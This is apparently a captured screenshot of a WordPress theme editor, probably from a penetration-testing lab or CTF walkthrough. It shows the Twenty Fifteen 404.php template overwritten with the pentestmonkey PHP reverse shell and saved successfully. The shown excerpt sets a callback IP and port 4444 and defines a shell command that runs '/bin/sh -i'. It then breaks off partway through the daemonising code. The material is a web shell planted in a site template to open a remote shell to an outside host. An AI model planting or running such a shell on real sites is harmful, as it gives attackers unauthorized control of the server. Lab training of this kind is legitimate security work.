 Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.108.242';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php